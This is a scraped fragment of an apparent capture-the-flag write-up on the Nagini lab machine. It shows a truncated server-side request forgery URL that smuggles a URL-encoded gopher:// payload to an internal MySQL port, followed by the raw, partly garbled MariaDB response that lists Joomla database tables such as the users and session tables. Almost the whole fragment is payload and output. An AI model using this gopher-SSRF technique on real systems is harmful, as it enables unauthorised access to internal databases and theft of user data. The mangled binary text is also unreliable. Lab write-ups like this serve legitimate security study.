 quic.nagini.hogwarts/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%2500%2500%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1R@x\CyZ58��-��[BvM]l&u@{k)mysql_native_password @ joomlaXdefinformation_schemaTABLE_NAMESTABLE_NAMESTables_in_joomla TABLE_NAME!��joomla_action_log_configjoomla_action_logs
joomla_action_logs_extensionsjoomla_action_logs_users joomla_assets joomla_associations joomla_banner_clientsjoomla_banner_tracksjoomla_banners joomla_categoriesjoomla_contact_detailsjoomla_contentjoomla_content_frontpagejoomla_content_rating
joomla_content_typesjoomla_contentitem_tag_mapjoomla_core_log_searchesjoomla_extensions joomla_fieldsjoomla_fields_categoriesjoomla_fields_groupsjoomla_fields_valuesjoomla_finder_filtersjoomla_finder_linksjoomla_finder_links_terms0
joomla_finder_links_terms1joomla_finder_links_terms2joomla_finder_links_terms3 joomla_finder_links_terms4!joomla_finder_links_terms5"joomla_finder_links_terms6#joomla_finder_links_terms7$joomla_finder_links_terms8%joomla_finder_links_terms9&
joomla_finder_links_termsa'joomla_finder_links_termsb(joomla_finder_links_termsc)joomla_finder_links_termsd*joomla_finder_links_termse+joomla_finder_links_termsf,joomla_finder_taxonomy-joomla_finder_taxonomy_map.joomla_finder_terms/
joomla_finder_terms_common0joomla_finder_tokens1joomla_finder_tokens_aggregate2joomla_finder_types3joomla_languages4joomla_menu5joomla_menu_types6joomla_messages7joomla_messages_cfg8joomla_modules9joomla_modules_menu:
joomla_newsfeeds;joomla_overrider<joomla_postinstall_messages=joomla_privacy_consents>joomla_privacy_requests?joomla_redirect_links@joomla_schemasAjoomla_sessionBjoomla_tagsCjoomla_template_stylesDjoomla_ucm_baseEjoomla_ucm_contentF
joomla_ucm_historyGjoomla_update_sitesHjoomla_update_sites_extensionsIjoomla_updatesJjoomla_user_keysKjoomla_user_notesLjoomla_user_profilesMjoomla_user_usergroup_mapNjoomla_usergroups Ojoomla_usersPjoomla_utf8_conversionQjoomla_viewlevels
R�"
先知社区